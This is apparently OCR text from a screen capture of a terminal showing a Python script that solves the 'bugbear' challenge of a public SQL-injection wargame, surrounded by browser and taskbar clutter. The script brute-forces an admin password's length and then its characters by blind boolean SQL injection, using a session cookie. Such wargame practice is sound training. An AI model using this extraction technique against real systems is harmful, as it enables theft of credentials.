 Select root@DESKTOP-LB14I4V: ~/Desktop/sqli
37 break
38
39 print(pwd)
# batcat bugbear.py
File: bugbear.py
1 import requests
2 import urllib.parse
3 import string
4
5 cookies={'PHPSESSID': 'uu6cn1urst854sucvs9uu7vt1q'}
6
7 hello_admin="Hello admin"
8 length_pass=0
9 for x in range(10):
10 url="https://los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php?no="+ urllib.parse.quote("
1 || length(pw) in({})#".format(x))
11 print(url)
12 res = requests.get(url,cookies=cookies)
13 #print(res.text)
14 if hello_admin in res.text:
15 print("Password Lenght is "+str(x))
16 length_pass=x
17 print(length_pass)
18
19
20
21
22
23
24
25 pwd = ''
26
27
28 for i in range(1, length_pass+1):
29 for j in range(48, 122):
30 url="https://los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php?no=" +urllib.parse.quo
te("1 || id in(\"admin\") && ")+ urllib.parse.quote("mid(pw,{},1) in(\"{}\")#".format(str(i),chr(j
))) #substring(pw,1,1)=0
31 print(url)
32 req = requests.get(url, cookies=cookies)
33 #print(pwd)
34 if "Hello admin" in req.text:
35 print(pwd)
36 pwd += chr(j)
37 break
38
39 print(pwd)
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
# 7 in
los.rubiya.kr/chall/b
Lord of SQLInjectio
ChatGPT
New Tab
48 in a
ctf_writeups
48 in a - Google Search
48 in ascii
48 in a fraction
48 in asl
48 in a decimal
LordofSQLi/48_incubus.txt at master · sighook/Lor... - github.com/sighook/LordofSQLi/blob/master/48_i...
algorithm - Counting Substrings: In a given text, fi... - stackoverflow.com/questions/48726056/counting-...
what is the difference between mid and substring i... - stackoverflow.com/questions/34853726/what-is-th...
YouTube
Inbox
ChatGPT
Individuals &...
CTFtime.org /...
Challenges
PartnerStack
PatriotCTF 20...
Add shortcut
Customize Chrome
Type here to search
77°F Sunny
11:02 AM
11/12/2023